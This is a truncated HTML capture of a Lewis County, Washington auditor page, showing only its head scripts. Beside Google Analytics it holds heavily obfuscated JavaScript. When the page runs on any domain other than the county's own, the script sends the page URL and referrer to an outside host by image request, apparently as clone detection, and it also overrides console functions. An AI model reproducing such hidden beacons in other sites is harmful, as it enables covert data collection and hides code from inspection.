

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/offices/auditor/financial-services/2013-financial-report/
body_size: 23307
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return _0x1006(_0x21445f-0x139,_0x44832f);}var _0x1b1b2e=(function(){var 